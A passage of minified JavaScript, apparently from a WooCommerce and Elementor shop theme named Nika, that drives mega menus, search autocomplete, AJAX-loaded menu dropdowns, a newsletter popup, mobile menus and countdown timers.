a=$("body").innerWidth();0<$(".tbay_custom_menu").length&&$(".tbay_custom_menu").hasClass("tbay-vertical-menu")&&(767<a?this._resizeMegaMenuOnDesktop():this._initTreeViewForMegaMenuOnMobile()),0<$(".tbay-megamenu").length&&$(".tbay-megamenu,.tbay-offcanvas-main").hasClass("verticle-menu")&&767<a&&this._resizeMegaMenuVertical()}_resizeMegaMenuVertical(){var a=parseInt($("#main-container.container").innerWidth()),b=parseInt($(".verticle-menu").innerWidth());$(".verticle-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a-b,width:a-30})}_resizeMegaMenuOnDesktop(){let a=$("#main-container.container").innerWidth()-$(".tbay-vertical-menu").innerWidth(),b=$("#main-container.container").innerWidth()-30;$(".tbay-vertical-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a,width:b})}_initTreeViewForMegaMenuOnMobile(){"undefined"==typeof $.fn.treeview||$(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").each(function(){$(this).hasClass("treeview")||$(this).treeview(TREE_VIEW_OPTION_MEGA_MENU)})}_moveFormLogin(){0===$(".woocommerce-form-login-toggle").length||$(".woocommerce-form-login").insertAfter($(".woocommerce-form-login-toggle .woocommerce-info"))}_moveNoticesLogin(){0===$(".woocommerce-form-login-toggle").length||$(".woocommerce > .woocommerce-notices-wrapper").insertAfter($(".woocommerce-form-login-toggle .woocommerce-form-login "))}_moveFormCoupon(){0===$(".woocommerce-form-coupon-toggle").length||$(".woocommerce-form-coupon").insertAfter($(".woocommerce-form-coupon-toggle .woocommerce-info"))}_initHeaderCoverBG(){let a=$(".tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header"),b=$(".tbay-search-form .tbay-search"),c=$(".category-inside .category-inside-title"),d=$(".cart-popup");a.mouseenter(function(){0===$(this).parents("#tbay-header").length||0==$(this).children(".dropdown-menu, ul, .content-view").length||$(".tbay_header-template").addClass("nav-cover-active-1")}).mouseleave(function(){$(this).closest(".dropdown-menu").length||$(".tbay_header-template").removeClass("nav-cover-active-1")}),b.focusin(function(){$(this).closest(".dropdown-menu").length||0<b.parents(".sidebar-canvas-search").length||0===$(this).closest(".tbay_header-template").length||$(".tbay_header-template").addClass("nav-cover-active-2")}).focusout(function(){$(".tbay_header-template").removeClass("nav-cover-active-2")}),d.on("shown.bs.dropdown",function(a){$(a.target).closest(".tbay_header-template").addClass("nav-cover-active-3")}).on("hidden.bs.dropdown",function(a){$(a.target).closest(".tbay_header-template").removeClass("nav-cover-active-3")}),c.parents(".tbay_header-template")&&($(document.body).on("tbay_category_inside_open",()=>{$(".tbay_header-template").addClass("nav-cover-active-4")}),$(document.body).on("tbay_category_inside_close",()=>{$(".tbay_header-template").removeClass("nav-cover-active-4")}))}_initCanvasSearch(){let a=$("#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search");a.focusin(function(){a.parent().addClass("search_cv_active")}).focusout(function(){a.parent().removeClass("search_cv_active")})}_initTreeviewMenu(){"undefined"==typeof $.fn.treeview||($("#category-menu").addClass("treeview"),jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU),jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU))}_categoryMenu(){$(".category-inside .category-inside-title").click(function(){$(event.target).parents(".category-inside").toggleClass("open");$(event.target).parents(".category-inside").hasClass("setting-open")||($(event.target).parents(".category-inside").hasClass("open")?$(document.body).trigger("tbay_category_inside_open"):$(document.body).trigger("tbay_category_inside_close"))});let a=$(window);a.on("click.Bst,click touchstart tap",function(a){let b=$(".category-inside .category-inside-title, .category-inside-content");if(($(".category-inside").hasClass("open")||$(".tbay_header-template").hasClass("nav-cover-active-4"))&&0==b.has(a.target).length&&!b.is(a.target)){let a=$(".category-inside");$.each(a,function(a,b){$(b).hasClass("setting-open")||($(b).removeClass("open"),$(".tbay_header-template").removeClass("nav-cover-active-4"))})}})}}class NewsLetter{constructor(){this._init()}_init(){let a=$("#popupNewsletterModal a[data-dismiss=\"modal\"], #popupNewsletterModal span[data-dismiss=\"modal\"]");setTimeout(function(){(""==Cookies.get("newsletter_remove")||"undefined"==typeof Cookies.get("newsletter_remove"))&&$("#popupNewsletterModal").modal("show")},3e3),a.off().on("click",function(a){$(this).parents("#newsletter-popup").slideUp("slow"),Cookies.set("newsletter_remove","hidden",{expires:.1,path:"/"}),a.preventDefault()})}}class Search{constructor(){this._init()}_init(){this._tbaySearchMobile(),this._searchToTop(),this._searchCanvasForm(),this._searchCanvasFormV3(),$(".button-show-search").click(()=>$(".tbay-search-form").addClass("active")),$(".button-hidden-search").click(()=>$(".tbay-search-form").removeClass("active"))}_tbaySearchMobile(){$("#search-mobile-nav-cover").on("click",function(){$(this).parent().find("form").removeClass("open")})}_searchToTop(){$(".search-totop-wrapper .btn-search-totop").click(function(){$(".search-totop-content").toggleClass("active"),$(this).toggleClass("active")});var a=$(".search-totop-wrapper .btn-search-totop, .search-totop-content");$(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||($(".search-totop-wrapper .btn-search-totop").removeClass("active"),$(".search-totop-content").removeClass("active"))})}_searchCanvasForm(){let a=$("#tbay-search-form-canvas");if(0===a.length)return;a.find("button.search-open").click(function(){$(event.target).parents("#tbay-search-form-canvas").toggleClass("open"),$("body").toggleClass("active-search-canvas")});let b=$(window),c=$("#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content");b.on("click.Bst",function(b){a.hasClass("open")&&(0!=c.has(b.target).length||c.is(b.target)||(a.removeClass("open"),$("body").removeClass("active-search-canvas")))}),a.find("button.btn-search-close").click(function(){a.hasClass("open")&&(a.removeClass("open"),$("body").removeClass("active-search-canvas"))})}_searchCanvasFormV3(){let a=$("#tbay-search-form-canvas-v3");if(0===a.length)return;a.find("button.search-open").click(function(){$(event.target).parents("#tbay-search-form-canvas-v3").toggleClass("open"),$("body").toggleClass("active-search-canvas")});let b=$(window),c=$("#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content");b.on("click.Bst",function(b){a.hasClass("open")&&(0!=c.has(b.target).length||c.is(b.target)||(a.removeClass("open"),$("body").removeClass("active-search-canvas")))}),a.find("button.btn-search-close").click(function(){a.hasClass("open")&&(a.removeClass("open"),$("body").removeClass("active-search-canvas"))})}}class TreeView{constructor(){this._tbayTreeViewMenu()}_tbayTreeViewMenu(){"undefined"==typeof $.fn.treeview||"undefined"==typeof $(".tbay-treeview")||$(".tbay-treeview").each(function(){$(this).find("> ul").hasClass("treeview")||$(this).find("> ul").treeview({animated:400,collapsed:!0,unique:!0,persist:"location"})})}}class CanvasMenu{constructor(){this._init(),this._remove_click_Outside(),this._initCanvasMenuSidebar(),this._initCanvasMenu()}_init(){$("#tbay-offcanvas-main .btn-toggle-canvas").on("click",function(){$("#wrapper-container").removeClass("active")}),$("#main-menu-offcanvas .caret").click(function(){return $("#main-menu-offcanvas .dropdown").removeClass("open"),$(this).parent().addClass("open"),!1}),$("[data-toggle=\"offcanvas-main\"]").off().on("click",function(){$("#wrapper-container").toggleClass("active"),$("#tbay-offcanvas-main").toggleClass("active")})}_remove_click_Outside(){let a=$(window);a.on("click.Bst,click touchstart tap",function(a){let b=$("#tbay-offcanvas-main, .btn-toggle-canvas");if(0==b.has(a.target).length&&!b.is(a.target))return void $("#wrapper-container").removeClass("active")})}_initCanvasMenuSidebar(){$(document).on("click",".canvas-menu-sidebar .btn-canvas-menu",function(){$("body").toggleClass("canvas-menu-active")}),$(document).on("click",".close-canvas-menu, .bg-close-canvas-menu",function(){$("body").removeClass("canvas-menu-active")})}_initCanvasMenu(){let a=$(".element-menu-canvas");0===a.length||(a.each(function(){jQuery(this).find(".canvas-menu-btn-wrapper > a").off().on("click",function(a){$(this).parent().parent().addClass("open"),a.stopPropagation()})}),jQuery(document).on("click",".canvas-overlay-wrapper",function(a){$(this).parent().removeClass("open"),a.stopPropagation()}),jQuery(document).on("click",".canvas-close-tab i",function(a){$(this).parents(".element-menu-canvas").removeClass("open"),a.stopPropagation()}))}}class Section{constructor(){this._tbayMegaMenu(),this._tbayRecentlyView()}_tbayMegaMenu(){let a=$(".elementor-widget-tbay-nav-menu");0===a.length||a.find(".tbay-element-nav-menu").each(function(){"horizontal"!==$(this).data("wrapper").layout||(!$(this).closest(".elementor-top-column").hasClass("tbay-column-static")&&$(this).closest(".elementor-top-column").addClass("tbay-column-static"),!$(this).closest("section").hasClass("tbay-section-static")&&$(this).closest("section").addClass("tbay-section-static"))})}_tbayRecentlyView(){let a=$(".tbay-element-product-recently-viewed");0===a.length||a.each(function(){"header"!==$(this).data("wrapper").layout||(!$(this).closest(".elementor-top-column").hasClass("tbay-column-static")&&$(this).closest(".elementor-top-column").addClass("tbay-column-static"),!$(this).closest(".elementor-top-column").hasClass("tbay-column-recentlyviewed")&&$(this).closest(".elementor-top-column").addClass("tbay-column-recentlyviewed"),!$(this).closest("section").hasClass("tbay-section-recentlyviewed")&&$(this).closest("section").addClass("tbay-section-recentlyviewed"),!$(this).closest("section").hasClass("tbay-section-static")&&$(this).closest("section").addClass("tbay-section-static"))})}}class Preload{constructor(){this._init()}_init(){if($.fn.jpreLoader){var a=$(".js-preloader");a.jpreLoader({},function(){a.addClass("preloader-done"),$("body").trigger("preloader-done"),$(window).trigger("resize")})}$(".tbay-page-loader").delay(100).fadeOut(400,function(){$("body").removeClass("tbay-body-loading"),$(this).remove()}),$(document.body).hasClass("tbay-body-loader")&&setTimeout(function(){$(document.body).removeClass("tbay-body-loader"),$(".tbay-page-loader").fadeOut(250)},300)}}class Accordion{constructor(){this._init()}_init(){0===$(".single-product").length||$("#accordion").on("shown.bs.collapse",function(){var a=$(this).find(".collapse.show").prev(".tabs-title");a&&$("html,body").animate({scrollTop:$(a).offset().top-150},500)})}}class CustomFonts{constructor(){this._init()}_init(){0===jQuery(".list-tbay-custom-fonts-body").length||(jQuery(".code-preview").hide(),jQuery(".show-code").off().on("click",function(a){return jQuery(this).children(".name").toggle(),jQuery(this).children(".code-preview").toggleClass("show"),a.stopPropagation(),!1}),jQuery("#quick-search").keyup(function(){var a=jQuery(this).val().trim().toLowerCase();jQuery(".icon-preview-box").hide().filter(function(){return-1!=jQuery(this).html().trim().toLowerCase().indexOf(a)}).show()}),jQuery(".font-size-changer a").click(function(a){a.preventDefault(),jQuery(".font-size-changer .active").removeClass("active"),jQuery(".icon-preview-box").removeClass("small-icons medium-icons large-icons").addClass(jQuery(this).attr("class")),jQuery(this).addClass("active")}))}}class MenuDropdownsAJAX{constructor(){this._initmenuDropdownsAJAX()}_initmenuDropdownsAJAX(){var a=this;$("body").on("mousemove",function(b){$(".menu").has(".dropdown-load-ajax").each(function(){var c=$(this);c.hasClass("dropdowns-loading")||c.hasClass("dropdowns-loaded")||!a.isNear(c,50,b)||a.loadDropdowns(c)})})}loadDropdowns(a){var b=this;a.addClass("dropdowns-loading");var c=nika_settings.storage_key+"_"+a.closest("nav").data("id"),d=!1,f=a.find(".dropdown-load-ajax"),g=[];f.each(function(){g.push($(this).find(".dropdown-html-placeholder").data("id"))});var h=localStorage.getItem(c);try{d=JSON.parse(h)}catch(a){console.log("cant parse Json",a)}d?(b.renderResults(d,a),a.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):$.ajax({url:nika_settings.ajaxurl,data:{action:"nika_load_html_dropdowns",ids:g},dataType:"json",method:"POST",success:function(d){"success"===d.status?(b.renderResults(d.data,a),localStorage.setItem(c,JSON.stringify(d.data))):console.log("loading html dropdowns returns wrong data - ",d.message)},error:function(){console.log("loading html dropdowns ajax error")}})}renderResults(a,b){var c=this;Object.keys(a).forEach(function(d){c.removeDuplicatedStylesFromHTML(a[d],function(a){b.find("[data-id=\""+d+"\"]").replaceWith(a),b.addClass("dropdowns-loaded"),setTimeout(function(){b.removeClass("dropdowns-loading")},1e3)})})}isNear(a,b,c){var d=a.offset().left-b,f=a.offset().top-b,g=d+a.width()+2*b,h=f+a.height()+2*b,i=c.pageX,j=c.pageY;return i>d&&i<g&&j>f&&j<h}removeDuplicatedStylesFromHTML(a,b){if(nika_settings.combined_css)return void b(a);else{let c=a.replace(/<style>.*?<\/style>/mg,"");return void b(c)}}}class MenuCanvasAJAX{constructor(){"undefined"==typeof nika_settings||this._initmenuCanvasAJAX()}_initmenuCanvasAJAX(){$(".element-menu-canvas.ajax-active").each(function(){var a=$(this);a.find(".btn-canvas-menu i").off("click").on("click",function(a){a.preventDefault();var b=$(this),c=b.closest(".tbay-element"),d=c.find(".menu-canvas-content > nav"),f=d.data("id"),g=nika_settings.storage_key+"_"+f,h=!1,i=localStorage.getItem(g);try{h=JSON.parse(i)}catch(a){console.log("cant parse Json",a)}h?(d.html(h),c.removeClass("load-ajax"),b.closest(".element-menu-canvas").removeClass("ajax-active")):$.ajax({url:nika_settings.ajaxurl,data:{action:"nika_load_html_canvas",slug:f},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(d.html(a.data),localStorage.setItem(g,JSON.stringify(a.data)),$(document.body).trigger("tbay_load_html_canvas")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".element-menu-canvas").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})})})}}class TimeTo{constructor(){"undefined"==typeof $.fn.timeTo||this._init()}_init(){$("[data-time=\"timmer\"], [data-countdown=\"countdown\"]").each(function(){let a=$(this).data("id"),b=$(this).data("date").split("-");var c=new Date(""+b[2]+"-"+b[0]+"-"+b[1]+"T"+b[3]+":"+b[4]+":"+b[5]+"");$("#countdown-"+a+"").timeTo({timeTo:new Date(c)})})}}class AutoComplete{constructor(){"undefined"==typeof $.Autocomplete||"undefined"==typeof nika_settings||this._callAjaxSearch()}_callAjaxSearch(){var a=this,b=nika_settings.ajaxurl+"?action=nika_autocomplete_search&security="+nika_settings.wp_searchnonce,c=$("form.searchform.nika-ajax-search"),d=function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")};c.each(function(){var f=$(this),g=f.find("input[name=s]"),h=!!f.data("subtitle"),i=!!f.data("thumbnail"),j=!!f.data("price");g.devbridgeAutocomplete({serviceUrl:a._AutoServiceUrl(g,b),minChars:a._AutoMinChars(g),appendTo:a._AutoAppendTo(g),width:"100%",maxHeight:"initial",onSelect:function(a){0<a.link.length&&(window.location.href=a.link)},onSearchStart:function(){let a=g.parents("form");a.addClass("tbay-loading")},beforeRender:function(a,b){"undefined"!=typeof b[0].result&&$(a).prepend("<div class=\"list-header\"><span>"+b[0].result+"</span></div>"),b[0].view_all&&$(a).append("<div class=\"view-all-products\"><span>"+nika_settings.show_all_text+"</span></div>")},onSearchComplete:function(){c.removeClass("tbay-loading"),$(this).parents("form").addClass("open"),$(document.body).trigger("tbay_searchcomplete")},formatResult:(b,c)=>{let f=a._initformatResult(b,c,d,i,j,h);return f},onHide:function(){$(this).parents("form").hasClass("open")&&$(this).parents("form").removeClass("open")}}),$("body").click(function(){g.is(":focus")||g.each(function(){$(this).devbridgeAutocomplete("hide")})})});var f=c.find("[name=\"product_cat\"], [name=\"category\"]");f.length&&f.change(function(c){let d=$(c.target).parents("form").find("input[name=s]"),f=d.devbridgeAutocomplete();f.hide(),f.setOptions({serviceUrl:a._AutoServiceUrl(d,b)}),f.onValueChange()}),$(document.body).on("tbay_searchcomplete",function(){$(".view-all-products").on("click",function(){$(this).parents("form").submit(),e.stopPropagation()})})}_AutoServiceUrl(a,b){let c=a.parents("form"),d=parseInt(c.data("count")),f=c.data("post-type"),g=c.find("[name=\"product_cat\"], [name=\"category\"]").val();return 0<d&&(b+="&number="+d),b+="&post_type="+f,g&&(b+="&product_cat="+g),b}_AutoAppendTo(a){let b=a.parents("form"),c="undefined"==typeof b.data("appendto")?b.find(".nika-search-results"):b.data("appendto");return c}_AutoMinChars(a){let b=a.parents("form"),c=parseInt(b.data("minchars"));return c}_initformatResult(a,b,c,d,f,g){if(a.no_found)return"<div class=\"suggestion-title no-found-msg\">"+a.value+"</div>";"&"==b&&(b="&#038;");var h="("+c(b)+")",i="";return d&&a.image&&0<a.image.length&&(i+=" <div class=\"suggestion-thumb\">"+a.image+"</div>"),i+="<div class=\"suggestion-group\">",i+="<div class=\"suggestion-title product-title\"><span>"+a.value.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>",g&&a.subtitle&&0<a.subtitle.length&&(i+="<div class=\"suggestion-subtitle product-subtitle\"><span>"+a.subtitle.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),a.sku&&0<a.sku.length&&(i+="<div class=\"suggestion-sku product-sku\"><span>"+a.sku.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),f&&a.price&&0<a.price.length&&(i+=" <div class=\"suggestion-price price\">"+a.price+"</div>"),i+="</div>",i}}class Mmenu{constructor(){"undefined"==typeof $.fn.mmenu||this._initMmenu()}_initMmenu(){$("body").hasClass("admin-bar")&&$("html").addClass("html-mmenu");var a="undefined"==typeof nika_settings?"":nika_settings.cancel;$["mmenu"].i18n({cancel:a});var b=$("#tbay-mobile-smartmenu");if(0!==$(b).length){var c=b.data("themes"),d=b.data("title"),f=!!b.data("counters"),g=!!b.data("enableeffects"),h=g?b.data("effectspanels"):"",i=g?b.data("effectslistitems"):"",j={offCanvas:!0,navbar:{title:d},counters:f,extensions:[c,h,i]},k={navbars:[],searchfield:{}};let a=$("#mm-tbay-bottom");0<a.length&&k.navbars.push({position:"bottom",content:""}),j=_.extend(k,j);$("#tbay-mobile-menu-navbar").mmenu(j,{offCanvas:{pageSelector:"#tbay-main-content"},searchfield:{clear:!0}}),0<a.length&&a.prependTo($("#tbay-mobile-menu-navbar .mm-navbars_bottom"));let m=$("#mmenu-close");0<m.length&&m.prependTo($("#main-mobile-menu-mmenu")),$(".mm-panels").css("top",$(".mm-navbars_top").outerHeight());var l=$("#tbay-mobile-menu-navbar").data("mmenu");$("#mmenu-close").on("click",function(){l.close()})}}}class SumoSelect{constructor(){"undefined"==typeof jQuery.fn.SumoSelect||this._init()}_init(){jQuery(document).ready(function(){jQuery(".woocommerce-currency-switcher,.woocommerce-fillter >.select, .woocommerce-ordering > .orderby, .tbay-filter select").SumoSelect({csvDispCount:3,captionFormatAllSelected:"Yeah, OK, so everything."});let a=jQuery(".tbay-search-form");a.each(function(){$(this).hasClass("tbay-search-mobile")||$(this).find("select").SumoSelect({forceCustomRendering:!0})})})}}class OnePageNav{constructor(){"undefined"==typeof jQuery.fn.onePageNav||this._productSingleOnepagenav()}_productSingleOnepagenav(){if(0<$("#sticky-menu-bar").length){let a=0;0<$("#wpadminbar").length&&(a=$("#wpadminbar").outerHeight());let b=$("#sticky-menu-bar").outerHeight()+a;$("#sticky-menu-bar").onePageNav({currentClass:"current",changeHash:!1,scrollSpeed:750,scrollThreshold:.5,scrollOffset:b,filter:"",easing:"swing",begin:function(){},end:function(){},scrollChange:function(){}})}var a=$("#sticky-menu-bar");if(0<a.length){var b=$(window).width();$(".tbay_header-template").removeClass("main-sticky-header");var c=0<$(".single_add_to_cart_button").length?$(".single_add_to_cart_button").offset().top:0,d=0<$("div.product .out-of-stock").length?$("div.product .out-of-stock").offset().top:0;0<$(".by-vendor-name-link").length&&(d=$(".by-vendor-name-link").offset().top);var f=0<$(".single_add_to_cart_button").length?c:d;this._checkScroll(b,f,a),$(window).scroll(()=>{this._checkScroll(b,f,a)})}a.hasClass("active")&&0<jQuery("#wpadminbar").length&&a.css("top",$("#wpadminbar").height())}_checkScroll(a,b,c){if(768<=a){var d=$(window).scrollTop();d>b?(c.addClass("active"),0<jQuery("#wpadminbar").length&&c.css("top",$("#wpadminbar").height())):c.removeClass("active")}else c.removeClass("active")}}class CountDownTimer{constructor(){"undefined"==typeof jQuery.fn.tbayCountDown||"undefined"==typeof nika_settings||(jQuery("[data-time=\"timmer\"]").each((a,b)=>{let c=$(b).data("date").split("-"),d=$(b).data("days")?$(b).data("days"):"",f=$(b).data("hours")?$(b).data("hours"):"",g=$(b).data("mins")?$(b).data("mins"):"",h=$(b).data("secs")?$(b).data("secs"):"";jQuery(b).tbayCountDown({TargetDate:c[0]+"/"+c[1]+"/"+c[2]+" "+c[3]+":"+c[4]+":"+c[5],DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%%"+d+"</div><span>:</span><div class=\"hours\">%%H%%"+f+"</div><span>:</span><div class=\"minutes\">%%M%%"+g+"</div><span>:</span><div class=\"seconds\">%%S%%"+h+"</div></div>",FinishMessage:""})}),jQuery("[data-countdown=\"countdown\"]").each((a,b)=>{let c=$(b).data("date").split("-"),d=$(b).data("days")?$(b).data("days"):"",f=$(b).data("hours")?$(b).data("hours"):"",g=$(b).data("mins")?$(b).data("mins"):"",h=$(b).data("secs")?$(b).data("secs"):"";jQuery(b).tbayCountDown({TargetDate:c[0]+"/"+c[1]+"/"+c[2]+" "+c[3]+":"+c[4]+":"+c[5],DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%%"+d+" </div><span>:</span><div class=\"hours\">%%H%%"+f+" </div><span>:</span><div class=\"minutes\">%%M%%"+g+" </div><span>:</span><div class=\"seconds\">%%S%%"+h+" </div></div>",FinishMessage:""})}))}}window.$=window.jQuery,jQuery(document).ready(()=>{if(new CustomFonts,new MenuCanvasAJAX,new MenuDropdownsAJAX,new StickyHeader,new AccountMenu,new BackToTop,new FuncCommon,new NewsLetter,new Preload,new Search,new TreeView,new CanvasMenu,new Accordion,new Section,new TimeTo,new AutoComplete,new Mmenu,new OnePageNav,new CountDownTimer,1200>jQuery(window).width()){var a=new Mobile;a._topBarDevice(),jQuery(window).scroll(()=>{a._topBarDevice()})}new SumoSelect,jQuery(document).on("woof_ajax_done",function(){new SumoSelect})}),jQuery(window).on("resize",()=>{if(1200>jQuery(window).width()){var a=new Mobile;a._topBarDevice(),jQuery(window).scroll(()=>{a._topBarDevice()})}$(".mm-panels").css("bottom",$(".mm-navbars_bottom").outerHeight())});var CustomFontsHandler=function(){new CustomFonts};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof nika_settings&&elementorFrontend.isEditMode()&&Array.isArray(nika_settings.elements_ready.customfonts)&&$.each(nika_settings.elements_ready.customfonts,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CustomFontsHandler)})});var CanvasMenuHandler=function(){var a=new CanvasMenu;a._initCanvasMenu()};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof nika_settings&&elementorFrontend.isEditMode()&&Array.isArray(nika_settings.elements_ready.navmenu)&&$.each(nika_settings.elements_ready.navmenu,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CanvasMenuHandler)})});var AutoCompleteHandler=function(){new AutoComplete};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof nika_settings&&elementorFrontend.isEditMode()&&Array.isArray(nika_settings.elements_ready.autocomplete)&&$.each(nika_settings.elements_ready.autocomplete,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AutoCompleteHandler)})});var CountDownTimerHandler=function(){new CountDownTimer};setTimeout(function(){jQuery(document.body).on("tbay_quick_view",()=>{new CountDownTimer})},2e3),jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof nika_settings&&elementorFrontend.isEditMode()&&Array.isArray(nika_settings.elements_ready.countdowntimer)&&jQuery.each(nika_settings.elements_ready.countdowntimer,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CountDownTimerHandler)})});
